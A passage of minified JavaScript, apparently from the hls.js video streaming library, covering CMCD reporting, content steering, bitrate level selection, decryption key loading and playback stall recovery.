i,s;this.audioBuffer=null==(i=t.tracks.audio)?void 0:i.buffer,this.videoBuffer=null==(s=t.tracks.video)?void 0:s.buffer}createData(){var e;return{v:1,sf:b.HLS,sid:this.sid,cid:this.cid,pr:null==(e=this.media)?void 0:e.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}}apply(e,t={}){ti(t,this.createData());let i=t.ot===x.INIT||t.ot===x.VIDEO||t.ot===x.MUXED;this.starved&&i&&(t.bs=!0,t.su=!0,this.starved=!1),null==t.su&&(t.su=this.buffering);let{includeKeys:s}=this;if(s&&(t=Object.keys(t).reduce((e,i)=>(s.includes(i)&&(e[i]=t[i]),e),{})),this.useHeaders){var r;e.headers||(e.headers={}),r=e.headers,ti(r,function(e,t={}){if(!e)return{};let i=Object.entries(e),s=Object.entries(aZ).concat(Object.entries((null==t?void 0:t.customHeaderMap)||{}));return Object.entries(i.reduce((e,t)=>{var i;let[r,a]=t,l=(null==(i=s.find(e=>e[1].includes(r)))?void 0:i[0])||E.REQUEST;return null!=e[l]||(e[l]={}),e[l][r]=a,e},{})).reduce((e,[i,s])=>(e[i]=li(s,t),e),{})}(t,void 0))}else e.url=function(e,t,i){let s=function(e,t={}){if(!e)return"";let i=li(e,t);return`CMCD=${encodeURIComponent(i)}`}(t,void 0);if(!s)return e;if(ls.test(e))return e.replace(ls,s);let r=e.includes("?")?"&":"?";return`${e}${r}${s}`}(e.url,t)}getObjectType(e){let{type:t}=e;return"subtitle"===t?x.TIMED_TEXT:"initSegment"===e.sn?x.INIT:"audio"===t?x.AUDIO:"main"===t?this.hls.audioTracks.length?x.VIDEO:x.MUXED:void 0}getTopBandwidth(e){let t,i=0,s=this.hls;if(e===x.AUDIO)t=s.audioTracks;else{let e=s.maxAutoLevel,i=e>-1?e+1:s.levels.length;t=s.levels.slice(0,i)}for(let e of t)e.bitrate>i&&(i=e.bitrate);return i>0?i:NaN}getBufferLength(e){let t=this.hls.media,i=e===x.AUDIO?this.audioBuffer:this.videoBuffer;return i&&t?1e3*sG.bufferInfo(i,t.currentTime,this.config.maxBufferHole).len:NaN}createPlaylistLoader(){let{pLoader:e}=this.config,t=this.applyPlaylistData,i=e||this.config.loader;return class{constructor(e){this.loader=void 0,this.loader=new i(e)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(e,i,s){t(e),this.loader.load(e,i,s)}}}createFragmentLoader(){let{fLoader:e}=this.config,t=this.applyFragmentData,i=e||this.config.loader;return class{constructor(e){this.loader=void 0,this.loader=new i(e)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(e,i,s){t(e),this.loader.load(e,i,s)}}}},contentSteeringController:class{constructor(e){this.hls=void 0,this.log=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this.pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=e,this.log=th.log.bind(th,"[content-steering]:"),this.registerListeners()}registerListeners(){let e=this.hls;e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tl.ERROR,this.onError,this)}unregisterListeners(){let e=this.hls;e&&(e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tl.ERROR,this.onError,this))}startLoad(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){let e=1e3*this.timeToLoad-(performance.now()-this.updated);if(e>0)return void this.scheduleRefresh(this.uri,e)}this.loadSteeringManifest(this.uri)}}stopLoad(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()}clearTimeout(){-1!==this.reloadTimer&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)}destroy(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null}removeLevel(e){let t=this.levels;t&&(this.levels=t.filter(t=>t!==e))}onManifestLoading(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null}onManifestLoaded(e,t){let{contentSteering:i}=t;null!==i&&(this.pathwayId=i.pathwayId,this.uri=i.uri,this.started&&this.startLoad())}onManifestParsed(e,t){this.audioTracks=t.audioTracks,this.subtitleTracks=t.subtitleTracks}onError(e,t){let{errorAction:i}=t;if((null==i?void 0:i.action)===2&&1===i.flags){let e=this.levels,s=this.pathwayPriority,r=this.pathwayId;if(t.context){let{groupId:i,pathwayId:s,type:a}=t.context;i&&e?r=this.getPathwayForGroupId(i,a,r):s&&(r=s)}r in this.penalizedPathways||(this.penalizedPathways[r]=performance.now()),!s&&e&&(s=e.reduce((e,t)=>(-1===e.indexOf(t.pathwayId)&&e.push(t.pathwayId),e),[])),s&&s.length>1&&(this.updatePathwayPriority(s),i.resolved=this.pathwayId!==r),i.resolved||th.warn(`Could not resolve ${t.details} ("${t.error.message}") with content-steering for Pathway: ${r} levels: ${e?e.length:e} priorities: ${JSON.stringify(s)} penalized: ${JSON.stringify(this.penalizedPathways)}`)}}filterParsedLevels(e){this.levels=e;let t=this.getLevelsForPathway(this.pathwayId);if(0===t.length){let i=e[0].pathwayId;this.log(`No levels found in Pathway ${this.pathwayId}. Setting initial Pathway to "${i}"`),t=this.getLevelsForPathway(i),this.pathwayId=i}return t.length!==e.length&&this.log(`Found ${t.length}/${e.length} levels in Pathway "${this.pathwayId}"`),t}getLevelsForPathway(e){return null===this.levels?[]:this.levels.filter(t=>e===t.pathwayId)}updatePathwayPriority(e){let t;this.pathwayPriority=e;let i=this.penalizedPathways,s=performance.now();Object.keys(i).forEach(e=>{s-i[e]>3e5&&delete i[e]});for(let s=0;s<e.length;s++){let r=e[s];if(r in i)continue;if(r===this.pathwayId)return;let a=this.hls.nextLoadLevel,l=this.hls.levels[a];if((t=this.getLevelsForPathway(r)).length>0){this.log(`Setting Pathway to "${r}"`),this.pathwayId=r,sg(t),this.hls.trigger(tl.LEVELS_UPDATED,{levels:t});let e=this.hls.levels[a];l&&e&&this.levels&&(e.attrs["STABLE-VARIANT-ID"]!==l.attrs["STABLE-VARIANT-ID"]&&e.bitrate!==l.bitrate&&this.log(`Unstable Pathways change from bitrate ${l.bitrate} to ${e.bitrate}`),this.hls.nextLoadLevel=a);break}}}getPathwayForGroupId(e,t,i){let s=this.getLevelsForPathway(i).concat(this.levels||[]);for(let i=0;i<s.length;i++)if(t===iW&&s[i].hasAudioGroup(e)||t===iq&&s[i].hasSubtitleGroup(e))return s[i].pathwayId;return i}clonePathways(e){let t=this.levels;if(!t)return;let i={},s={};e.forEach(e=>{let{ID:r,"BASE-ID":a,"URI-REPLACEMENT":l}=e;if(t.some(e=>e.pathwayId===r))return;let n=this.getLevelsForPathway(a).map(e=>{let t=new tg(e.attrs);t["PATHWAY-ID"]=r;let a=t.AUDIO&&`${t.AUDIO}_clone_${r}`,n=t.SUBTITLES&&`${t.SUBTITLES}_clone_${r}`;a&&(i[t.AUDIO]=a,t.AUDIO=a),n&&(s[t.SUBTITLES]=n,t.SUBTITLES=n);let o=la(e.uri,t["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",l),d=new sn({attrs:t,audioCodec:e.audioCodec,bitrate:e.bitrate,height:e.height,name:e.name,url:o,videoCodec:e.videoCodec,width:e.width});if(e.audioGroups)for(let t=1;t<e.audioGroups.length;t++)d.addGroupId("audio",`${e.audioGroups[t]}_clone_${r}`);if(e.subtitleGroups)for(let t=1;t<e.subtitleGroups.length;t++)d.addGroupId("text",`${e.subtitleGroups[t]}_clone_${r}`);return d});t.push(...n),lr(this.audioTracks,i,l,r),lr(this.subtitleTracks,s,l,r)})}loadSteeringManifest(e){let t,i=this.hls.config,s=i.loader;this.loader&&this.loader.destroy(),this.loader=new s(i);try{t=new self.URL(e)}catch(t){this.enabled=!1,this.log(`Failed to parse Steering Manifest URI: ${e}`);return}if("data:"!==t.protocol){let e=0|(this.hls.bandwidthEstimate||i.abrEwmaDefaultEstimate);t.searchParams.set("_HLS_pathway",this.pathwayId),t.searchParams.set("_HLS_throughput",""+e)}let r={responseType:"json",url:t.href},a=i.steeringManifestLoadPolicy.default,l=a.errorRetry||a.timeoutRetry||{},n={loadPolicy:a,timeout:a.maxLoadTimeMs,maxRetry:l.maxNumRetry||0,retryDelay:l.retryDelayMs||0,maxRetryDelay:l.maxRetryDelayMs||0};this.log(`Requesting steering manifest: ${t}`),this.loader.load(r,n,{onSuccess:(e,i,s,r)=>{this.log(`Loaded steering manifest: "${t}"`);let a=e.data;if(1!==a.VERSION)return void this.log(`Steering VERSION ${a.VERSION} not supported!`);this.updated=performance.now(),this.timeToLoad=a.TTL;let{"RELOAD-URI":l,"PATHWAY-CLONES":n,"PATHWAY-PRIORITY":o}=a;if(l)try{this.uri=new self.URL(l,t).href}catch(e){this.enabled=!1,this.log(`Failed to parse Steering Manifest RELOAD-URI: ${l}`);return}this.scheduleRefresh(this.uri||s.url),n&&this.clonePathways(n);let d={steeringManifest:a,url:t.toString()};this.hls.trigger(tl.STEERING_MANIFEST_LOADED,d),o&&this.updatePathwayPriority(o)},onError:(e,t,i,s)=>{if(this.log(`Error loading steering manifest: ${e.code} ${e.text} (${t.url})`),this.stopLoad(),410===e.code){this.enabled=!1,this.log(`Steering manifest ${t.url} no longer available`);return}let r=1e3*this.timeToLoad;if(429===e.code){let e=this.loader;if("function"==typeof(null==e?void 0:e.getResponseHeader)){let t=e.getResponseHeader("Retry-After");t&&(r=1e3*parseFloat(t))}this.log(`Steering manifest ${t.url} rate limited`);return}this.scheduleRefresh(this.uri||t.url,r)},onTimeout:(e,t,i)=>{this.log(`Timeout loading steering manifest (${t.url})`),this.scheduleRefresh(this.uri||t.url)}})}scheduleRefresh(e,t=1e3*this.timeToLoad){this.clearTimeout(),this.reloadTimer=self.setTimeout(()=>{var t;let i=null==(t=this.hls)?void 0:t.media;i&&!i.ended?this.loadSteeringManifest(e):this.scheduleRefresh(e,1e3*this.timeToLoad)},t)}}});class lg extends sE{constructor(e,t){super(e,"[level-controller]"),this._levels=[],this._firstLevel=-1,this._maxAutoLevel=-1,this._startLevel=void 0,this.currentLevel=null,this.currentLevelIndex=-1,this.manualLevelIndex=-1,this.steering=void 0,this.onParsedComplete=void 0,this.steering=t,this._registerListeners()}_registerListeners(){let{hls:e}=this;e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tl.FRAG_BUFFERED,this.onFragBuffered,this),e.on(tl.ERROR,this.onError,this)}_unregisterListeners(){let{hls:e}=this;e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tl.FRAG_BUFFERED,this.onFragBuffered,this),e.off(tl.ERROR,this.onError,this)}destroy(){this._unregisterListeners(),this.steering=null,this.resetLevels(),super.destroy()}stopLoad(){this._levels.forEach(e=>{e.loadError=0,e.fragmentError=0}),super.stopLoad()}resetLevels(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1}onManifestLoading(e,t){this.resetLevels()}onManifestLoaded(e,t){let i=this.hls.config.preferManagedMediaSource,r=[],a={},l={},n=!1,o=!1,d=!1;t.levels.forEach(e=>{var t,u;let c=e.attrs,{audioCodec:h,videoCodec:m}=e;(null==(t=h)?void 0:t.indexOf("mp4a.40.34"))!==-1&&(s||(s=/chrome|firefox/i.test(navigator.userAgent)),s&&(e.audioCodec=h=void 0)),h&&(e.audioCodec=h=iI(h,i)),(null==(u=m)?void 0:u.indexOf("avc1"))===0&&(m=e.videoCodec=function(e){let t=e.split(",");for(let e=0;e<t.length;e++){let i=t[e].split(".");if(i.length>2){let s=i.shift()+".";s+=parseInt(i.shift()).toString(16),s+=("000"+parseInt(i.shift()).toString(16)).slice(-4),t[e]=s}}return t.join(",")}(m));let{width:f,height:g,unknownCodecs:p}=e;if(n||(n=!!(f&&g)),o||(o=!!m),d||(d=!!h),null!=p&&p.length||h&&!ib(h,"audio",i)||m&&!ib(m,"video",i))return;let{CODECS:_,"FRAME-RATE":y,"HDCP-LEVEL":v,"PATHWAY-ID":S,RESOLUTION:T,"VIDEO-RANGE":x}=c,b=`${S||"."}-`,E=`${b}${e.bitrate}-${T}-${y}-${_}-${x}-${v}`;if(a[E])if(a[E].uri===e.url||e.attrs["PATHWAY-ID"])a[E].addGroupId("audio",c.AUDIO),a[E].addGroupId("text",c.SUBTITLES);else{let t=l[E]+=1;e.attrs["PATHWAY-ID"]=Array(t+1).join(".");let i=new sn(e);a[E]=i,r.push(i)}else{let t=new sn(e);a[E]=t,l[E]=1,r.push(t)}}),this.filterAndSortMediaOptions(r,t,n,o,d)}filterAndSortMediaOptions(e,t,i,s,r){let a=[],l=[],n=e;if((i||s)&&r&&(n=n.filter(({videoCodec:e,videoRange:t,width:i,height:s})=>{var r;return(!!e||!!(i&&s))&&!!(r=t)&&sr.indexOf(r)>-1})),0===n.length)return void Promise.resolve().then(()=>{if(this.hls){t.levels.length&&this.warn(`One or more CODECS in variant not supported: ${JSON.stringify(t.levels[0].attrs)}`);let e=Error("no level with compatible codecs found in manifest");this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:t.url,error:e,reason:e.message})}});if(t.audioTracks){let{preferManagedMediaSource:e}=this.hls.config;lp(a=t.audioTracks.filter(t=>!t.audioCodec||ib(t.audioCodec,"audio",e)))}t.subtitles&&lp(l=t.subtitles);let o=n.slice(0);n.sort((e,t)=>{if(e.attrs["HDCP-LEVEL"]!==t.attrs["HDCP-LEVEL"])return(e.attrs["HDCP-LEVEL"]||"")>(t.attrs["HDCP-LEVEL"]||"")?1:-1;if(i&&e.height!==t.height)return e.height-t.height;if(e.frameRate!==t.frameRate)return e.frameRate-t.frameRate;if(e.videoRange!==t.videoRange)return sr.indexOf(e.videoRange)-sr.indexOf(t.videoRange);if(e.videoCodec!==t.videoCodec){let i=iC(e.videoCodec),s=iC(t.videoCodec);if(i!==s)return s-i}if(e.uri===t.uri&&e.codecSet!==t.codecSet){let i=iw(e.codecSet),s=iw(t.codecSet);if(i!==s)return s-i}return e.averageBitrate!==t.averageBitrate?e.averageBitrate-t.averageBitrate:0});let d=o[0];if(this.steering&&(n=this.steering.filterParsedLevels(n)).length!==o.length){for(let e=0;e<o.length;e++)if(o[e].pathwayId===n[0].pathwayId){d=o[e];break}}this._levels=n;for(let e=0;e<n.length;e++)if(n[e]===d){var u;this._firstLevel=e;let t=d.bitrate,i=this.hls.bandwidthEstimate;if(this.log(`manifest loaded, ${n.length} level(s) found, first bitrate: ${t}`),(null==(u=this.hls.userConfig)?void 0:u.abrEwmaDefaultEstimate)===void 0){let e=Math.min(t,this.hls.config.abrEwmaDefaultEstimateMax);e>i&&i===lf.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=e)}break}let c=r&&!s,h={levels:n,audioTracks:a,subtitleTracks:l,sessionData:t.sessionData,sessionKeys:t.sessionKeys,firstLevel:this._firstLevel,stats:t.stats,audio:r,video:s,altAudio:!c&&a.some(e=>!!e.url)};this.hls.trigger(tl.MANIFEST_PARSED,h),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}get levels(){return 0===this._levels.length?null:this._levels}get level(){return this.currentLevelIndex}set level(e){let t=this._levels;if(0===t.length)return;if(e<0||e>=t.length){let i=Error("invalid level idx"),s=e<0;if(this.hls.trigger(tl.ERROR,{type:tn.OTHER_ERROR,details:to.LEVEL_SWITCH_ERROR,level:e,fatal:s,error:i,reason:i.message}),s)return;e=Math.min(e,t.length-1)}let i=this.currentLevelIndex,s=this.currentLevel,r=s?s.attrs["PATHWAY-ID"]:void 0,a=t[e],l=a.attrs["PATHWAY-ID"];if(this.currentLevelIndex=e,this.currentLevel=a,i===e&&a.details&&s&&r===l)return;this.log(`Switching to level ${e} (${a.height?a.height+"p ":""}${a.videoRange?a.videoRange+" ":""}${a.codecSet?a.codecSet+" ":""}@${a.bitrate})${l?" with Pathway "+l:""} from level ${i}${r?" with Pathway "+r:""}`);let n={level:e,attrs:a.attrs,details:a.details,bitrate:a.bitrate,averageBitrate:a.averageBitrate,maxBitrate:a.maxBitrate,realBitrate:a.realBitrate,width:a.width,height:a.height,codecSet:a.codecSet,audioCodec:a.audioCodec,videoCodec:a.videoCodec,audioGroups:a.audioGroups,subtitleGroups:a.subtitleGroups,loaded:a.loaded,loadError:a.loadError,fragmentError:a.fragmentError,name:a.name,id:a.id,uri:a.uri,url:a.url,urlId:0,audioGroupIds:a.audioGroupIds,textGroupIds:a.textGroupIds};this.hls.trigger(tl.LEVEL_SWITCHING,n);let o=a.details;if(!o||o.live){let e=this.switchParams(a.uri,null==s?void 0:s.details,o);this.loadPlaylist(e)}}get manualLevel(){return this.manualLevelIndex}set manualLevel(e){this.manualLevelIndex=e,void 0===this._startLevel&&(this._startLevel=e),-1!==e&&(this.level=e)}get firstLevel(){return this._firstLevel}set firstLevel(e){this._firstLevel=e}get startLevel(){if(void 0===this._startLevel){let e=this.hls.config.startLevel;return void 0!==e?e:this.hls.firstAutoLevel}return this._startLevel}set startLevel(e){this._startLevel=e}onError(e,t){!t.fatal&&t.context&&t.context.type===iz&&t.context.level===this.level&&this.checkRetry(t)}onFragBuffered(e,{frag:t}){if(void 0!==t&&t.type===iK){let e=t.elementaryStreams;if(!Object.keys(e).some(t=>!!e[t]))return;let i=this._levels[t.level];null!=i&&i.loadError&&(this.log(`Resetting level error count of ${i.loadError} on frag buffered`),i.loadError=0)}}onLevelLoaded(e,t){var i,s;let{level:r,details:a}=t,l=this._levels[r];if(!l){this.warn(`Invalid level index ${r}`),null!=(s=t.deliveryDirectives)&&s.skip&&(a.deltaUpdateFailed=!0);return}r===this.currentLevelIndex?(0===l.fragmentError&&(l.loadError=0),this.playlistLoaded(r,t,l.details)):null!=(i=t.deliveryDirectives)&&i.skip&&(a.deltaUpdateFailed=!0)}loadPlaylist(e){super.loadPlaylist();let t=this.currentLevelIndex,i=this.currentLevel;if(i&&this.shouldLoadPlaylist(i)){let s=i.uri;if(e)try{s=e.addDirectives(s)}catch(e){this.warn(`Could not construct new URL with HLS Delivery Directives: ${e}`)}let r=i.attrs["PATHWAY-ID"];this.log(`Loading level index ${t}${(null==e?void 0:e.msn)!==void 0?" at sn "+e.msn+" part "+e.part:""} with${r?" Pathway "+r:""} ${s}`),this.clearTimer(),this.hls.trigger(tl.LEVEL_LOADING,{url:s,level:t,pathwayId:i.attrs["PATHWAY-ID"],id:0,deliveryDirectives:e||null})}}get nextLoadLevel(){return -1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel}set nextLoadLevel(e){this.level=e,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=e)}removeLevel(e){var t;let i=this._levels.filter((t,i)=>i!==e||(this.steering&&this.steering.removeLevel(t),t===this.currentLevel&&(this.currentLevel=null,this.currentLevelIndex=-1,t.details&&t.details.fragments.forEach(e=>e.level=-1)),!1));sg(i),this._levels=i,this.currentLevelIndex>-1&&null!=(t=this.currentLevel)&&t.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.hls.trigger(tl.LEVELS_UPDATED,{levels:i})}onLevelsUpdated(e,{levels:t}){this._levels=t}checkMaxAutoUpdated(){let{autoLevelCapping:e,maxAutoLevel:t,maxHdcpLevel:i}=this.hls;this._maxAutoLevel!==t&&(this._maxAutoLevel=t,this.hls.trigger(tl.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:t,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:i}))}}function lp(e){let t={};e.forEach(e=>{let i=e.groupId||"";e.id=t[i]=t[i]||0,t[i]++})}class l_{constructor(e){this.config=void 0,this.keyUriToKeyInfo={},this.emeController=null,this.config=e}abort(e){for(let i in this.keyUriToKeyInfo){let s=this.keyUriToKeyInfo[i].loader;if(s){var t;if(e&&e!==(null==(t=s.context)?void 0:t.frag.type))return;s.abort()}}}detach(){for(let e in this.keyUriToKeyInfo){let t=this.keyUriToKeyInfo[e];(t.mediaKeySessionContext||t.decryptdata.isCommonEncryption)&&delete this.keyUriToKeyInfo[e]}}destroy(){for(let e in this.detach(),this.keyUriToKeyInfo){let t=this.keyUriToKeyInfo[e].loader;t&&t.destroy()}this.keyUriToKeyInfo={}}createKeyLoadError(e,t=to.KEY_LOAD_ERROR,i,s,r){return new sQ({type:tn.NETWORK_ERROR,details:t,fatal:!1,frag:e,response:r,error:i,networkDetails:s})}loadClear(e,t){if(this.emeController&&this.config.emeEnabled){let{sn:i,cc:s}=e;for(let e=0;e<t.length;e++){let r=t[e];if(s<=r.cc&&("initSegment"===i||"initSegment"===r.sn||i<r.sn)){this.emeController.selectKeySystemFormat(r).then(e=>{r.setKeyFormat(e)});break}}}}load(e){return!e.decryptdata&&e.encrypted&&this.emeController&&this.config.emeEnabled?this.emeController.selectKeySystemFormat(e).then(t=>this.loadInternal(e,t)):this.loadInternal(e)}loadInternal(e,t){var i,s,r;t&&e.setKeyFormat(t);let a=e.decryptdata;if(!a){let i=Error(t?`Expected frag.decryptdata to be defined after setting format ${t}`:"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(e,to.KEY_LOAD_ERROR,i))}let l=a.uri;if(!l)return Promise.reject(this.createKeyLoadError(e,to.KEY_LOAD_ERROR,Error(`Invalid key URI: "${l}"`)));let n=this.keyUriToKeyInfo[l];if(null!=(i=n)&&i.decryptdata.key)return a.key=n.decryptdata.key,Promise.resolve({frag:e,keyInfo:n});if(null!=(s=n)&&s.keyLoadPromise)switch(null==(r=n.mediaKeySessionContext)?void 0:r.keyStatus){case void 0:case"status-pending":case"usable":case"usable-in-future":return n.keyLoadPromise.then(t=>(a.key=t.keyInfo.decryptdata.key,{frag:e,keyInfo:n}))}switch(n=this.keyUriToKeyInfo[l]={decryptdata:a,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},a.method){case"ISO-23001-7":case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":if("identity"===a.keyFormat)return this.loadKeyHTTP(n,e);return this.loadKeyEME(n,e);case"AES-128":return this.loadKeyHTTP(n,e);default:return Promise.reject(this.createKeyLoadError(e,to.KEY_LOAD_ERROR,Error(`Key supplied with unsupported METHOD: "${a.method}"`)))}}loadKeyEME(e,t){let i={frag:t,keyInfo:e};if(this.emeController&&this.config.emeEnabled){let t=this.emeController.loadKey(i);if(t)return(e.keyLoadPromise=t.then(t=>(e.mediaKeySessionContext=t,i))).catch(t=>{throw e.keyLoadPromise=null,t})}return Promise.resolve(i)}loadKeyHTTP(e,t){let i=this.config,s=new i.loader(i);return t.keyLoader=e.loader=s,e.keyLoadPromise=new Promise((r,a)=>{let l={keyInfo:e,frag:t,responseType:"arraybuffer",url:e.decryptdata.uri},n=i.keyLoadPolicy.default,o={loadPolicy:n,timeout:n.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0};s.load(l,o,{onSuccess:(e,t,i,s)=>{let{frag:l,keyInfo:n,url:o}=i;if(!l.decryptdata||n!==this.keyUriToKeyInfo[o])return a(this.createKeyLoadError(l,to.KEY_LOAD_ERROR,Error("after key load, decryptdata unset or changed"),s));n.decryptdata.key=l.decryptdata.key=new Uint8Array(e.data),l.keyLoader=null,n.loader=null,r({frag:l,keyInfo:n})},onError:(e,i,s,r)=>{this.resetLoader(i),a(this.createKeyLoadError(t,to.KEY_LOAD_ERROR,Error(`HTTP Error ${e.code} loading key ${e.text}`),s,tt({url:l.url,data:void 0},e)))},onTimeout:(e,i,s)=>{this.resetLoader(i),a(this.createKeyLoadError(t,to.KEY_LOAD_TIMEOUT,Error("key loading timed out"),s))},onAbort:(e,i,s)=>{this.resetLoader(i),a(this.createKeyLoadError(t,to.INTERNAL_ABORTED,Error("key loading aborted"),s))}})})}resetLoader(e){let{frag:t,keyInfo:i,url:s}=e,r=i.loader;t.keyLoader===r&&(t.keyLoader=null,i.loader=null),delete this.keyUriToKeyInfo[s],r&&r.destroy()}}function ly(){return self.SourceBuffer||self.WebKitSourceBuffer}function lv(){if(!iT())return!1;let e=ly();return!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove}class lS{constructor(e,t,i,s){this.config=void 0,this.media=null,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=e,this.media=t,this.fragmentTracker=i,this.hls=s}destroy(){this.media=null,this.hls=this.fragmentTracker=null}poll(e,t){let{config:i,media:s,stalled:r}=this;if(null===s)return;let{currentTime:a,seeking:l}=s,n=this.seeking&&!l,o=!this.seeking&&l;if(this.seeking=l,a!==e){if(this.moved=!0,l||(this.nudgeRetry=0),null!==r){if(this.stallReported){let e=self.performance.now()-r;th.warn(`playback not stuck anymore @${a}, after ${Math.round(e)}ms`),this.stallReported=!1}this.stalled=null}return}if(o||n){this.stalled=null;return}if(s.paused&&!l||s.ended||0===s.playbackRate||!sG.getBuffered(s).length){this.nudgeRetry=0;return}let d=sG.bufferInfo(s,a,0),u=d.nextStart||0;if(l){let e=d.len>2,i=!u||t&&t.start<=a||u-a>2&&!this.fragmentTracker.getPartialFragment(a);if(e||i)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var c;if(!(d.len>0)&&!u)return;let e=Math.max(u,d.start||0)-a,t=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,i=(null==t||null==(c=t.details)?void 0:c.live)?2*t.details.targetduration:2,r=this.fragmentTracker.getPartialFragment(a);if(e>0&&(e<=i||r)){s.paused||this._trySkipBufferHole(r);return}}let h=self.performance.now();if(null===r){this.stalled=h;return}let m=h-r;if(!l&&m>=250&&(this._reportStall(d),!this.media))return;let f=sG.bufferInfo(s,a,i.maxBufferHole);this._tryFixBufferStall(f,m)}_tryFixBufferStall(e,t){let{config:i,fragmentTracker:s,media:r}=this;if(null===r)return;let a=r.currentTime,l=s.getPartialFragment(a);!(l&&(this._trySkipBufferHole(l)||!this.media))&&(e.len>i.maxBufferHole||e.nextStart&&e.nextStart-a<i.maxBufferHole)&&t>1e3*i.highBufferWatchdogPeriod&&(th.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())}_reportStall(e){let{hls:t,media:i,stallReported:s}=this;if(!s&&i){this.stallReported=!0;let s=Error(`Playback stalling at @${i.currentTime} due to low buffer (${JSON.stringify(e)})`);th.warn(s.message),t.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_STALLED_ERROR,fatal:!1,error:s,buffer:e.len})}}_trySkipBufferHole(e){let{config:t,hls:i,media:s}=this;if(null===s)return 0;let r=s.currentTime,a=sG.bufferInfo(s,r,0),l=r<a.start?a.start:a.nextStart;if(l){let n=a.len<=t.maxBufferHole,o=a.len>0&&a.len<1&&s.readyState<3,d=l-r;if(d>0&&(n||o)){if(d>t.maxBufferHole){let{fragmentTracker:t}=this,i=!1;if(0===r){let e=t.getAppendedFrag(0,iK);e&&l<e.end&&(i=!0)}if(!i){let i=e||t.getAppendedFrag(r,iK);if(i){let e=!1,s=i.end;for(;s<l;){let i=t.getPartialFragment(s);if(i)s+=i.duration;else{e=!0;break}}if(e)return 0}}}let a=Math.max(l+.05,r+.1);if(th.warn(`skipping hole, adjusting currentTime from ${r} to ${a}`),this.moved=!0,this.stalled=null,s.currentTime=a,e&&!e.gap){let t=Error(`fragment loaded with buffer holes, seeking from ${r} to ${a}`);i.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:t,reason:t.message,frag:e})}return a}}return 0}_tryNudgeBuffer(){let{config:e,hls:t,media:i,nudgeRetry:s}=this;if(null===i)return;let r=i.currentTime;if(this.nudgeRetry++,s<e.nudgeMaxRetry){let a=r+(s+1)*e.nudgeOffset,l=Error(`Nudging 'currentTime' from ${r} to ${a}`);th.warn(l.message),i.currentTime=a,t.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_NUDGE_ON_STALL,error:l,fatal:!1})}else{let i=Error(`Playhead still not moving while enough data buffered @${r} after ${e.nudgeMaxRetry} nudges`);th.error(i.message),t.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.BUFFER_STALLED_ERROR,error:i,fatal:!0})}}}class lT extends 